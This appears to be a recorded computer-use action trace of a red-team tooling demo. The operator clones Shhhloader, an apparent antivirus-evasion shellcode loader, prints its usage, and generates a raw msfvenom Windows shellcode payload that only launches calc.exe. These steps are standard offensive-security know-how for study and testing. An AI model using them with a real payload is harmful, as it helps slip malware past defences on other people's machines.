
right_click(576, 297)

left_click(617, 420)

type("git")

type("clone https://github.com/icyguider/Shhhloader.git")
type("cd")

type("Shhhloader/")

type("ls -l")

mouse_move(394, 291)

Run ./Shhhloader.py without arguments to print its usage banner.
double_click(383, 295)

type("./S")

key("Return")

mouse_move(432, 290)

mouse_move(209, 428)

Create calc.bin with msfvenom windows/x64/exec CMD=calc.exe in raw format, then list it.
type("msfvenom -p windows/x64/exec CMD=\"calc.exe\" -f raw -o calc.bin")

double_click(550, 451)

type("ls -l")

double_click(369, 392)
